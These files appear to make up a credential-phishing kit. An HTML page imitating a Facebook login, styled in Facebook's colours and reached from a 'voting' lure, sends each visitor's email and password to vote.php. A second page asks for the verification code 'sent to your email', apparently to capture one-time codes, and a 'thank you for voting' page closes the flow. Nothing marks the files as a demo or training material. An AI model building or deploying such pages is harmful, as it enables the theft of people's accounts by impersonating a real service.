
<file: facebook-login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login</title>
    <link rel="stylesheet" href="facebook-styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="login-container">
        <div class="login-box">
            <h1>Login with Facebook</h1>
            <form action="vote.php" method="post">
                <input type="text" name="email" placeholder="Email" required>
                <input type="password" name="password" placeholder="Password" required>
                <button type="submit">Login</button>
            </form>
            <a href="index.html">Back to Voting</a>
        </div>
    </div>
</body>
</html>
</file>

<file: thank-you.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Thank You for Voting</title>
    <link rel="stylesheet" href="thank-you.css">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container thank-you-container">
        <h1>Thank You for Voting!</h1>
        <p>We appreciate your participation. Your vote has been successfully recorded.</p>
    </div>
</body>
</html>
</file>

<file: verification.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verification Code</title>
    <link rel="stylesheet" href="verification.css">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container verification-container">
        <h1>Verification Code</h1>
        <p>Please input the code that was sent to your email for verification.</p>
        <form action="thank-you.html" method="post">
            <input type="text" name="verification_code" placeholder="Enter your verification code" required>
            <button type="submit">Submit</button>
        </form>
    </div>
</body>
</html>
</file>
<file: thank-you.css>
/* Thank you page container */
.thank-you-container {
    width: 100%;
    max-width: 600px;
    margin: 100px auto;
    padding: 40px;
    background: rgba(255, 255, 255, 0.9);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    border-radius: 10px;
    text-align: center;
}

.thank-you-container h1 {
    font-size: 2.5em;
    color: #333;
    margin-bottom: 20px;
}

.thank-you-container p {
    font-size: 1.2em;
    color: #555;
}
</file>
<file: verification.css>
/* Verification page container */
.verification-container {
    width: 100%;
    max-width: 600px;
    margin: 100px auto;
    padding: 40px;
    background: rgba(255, 255, 255, 0.9);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    border-radius: 10px;
    text-align: center;
}

/* Input field styles */
input[type="text"] {
    width: 100%;
    padding: 15px;
    margin: 20px 0;
    border: 1px solid #ddd;
    border-radius: 5px;
    font-size: 1em;
}

/* Button styles */
button {
    padding: 15px 30px;
    background-color: #007bff;
    color: #fff;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 1em;
    transition: background-color 0.3s;
}

button:hover {
    background-color: #0056b3;
}
</file>
<file: facebook-styles.css>
/* Import Google Fonts */
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap');

/* Reset some basic elements */
body, h1, a, input, button {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

/* Body styles */
body {
    font-family: 'Roboto', sans-serif;
    background-color: #e9ebee;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

/* Login container styles */
.login-container {
    background-color: #fff;
    padding: 40px;
    border-radius: 10px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    text-align: center;
    max-width: 400px;
    width: 100%;
}

/* Login box styles */
.login-box {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.login-box h1 {
    font-weight: 700;
    margin-bottom: 20px;
    color: #3b5998;
}

.login-box input {
    width: 100%;
    padding: 15px;
    margin: 10px 0;
    border: 1px solid #ddd;
    border-radius: 5px;
}

.login-box button {
    width: 100%;
    padding: 15px;
    margin: 10px 0;
    background-color: #3b5998;
    color: #fff;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 1em;
    transition: background-color 0.3s;
}

.login-box button:hover {
    background-color: #2a4887;
}

.login-box a {
    margin-top: 15px;
    color: #3b5998;
    text-decoration: none;
    transition: color 0.3s;
}

.login-box a:hover {
    color: #2a4887;
}
</file>
